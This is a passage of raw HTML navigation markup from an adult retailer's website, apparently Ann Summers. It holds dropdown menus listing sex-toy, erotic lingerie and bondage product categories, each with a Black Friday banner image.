  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
  </div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
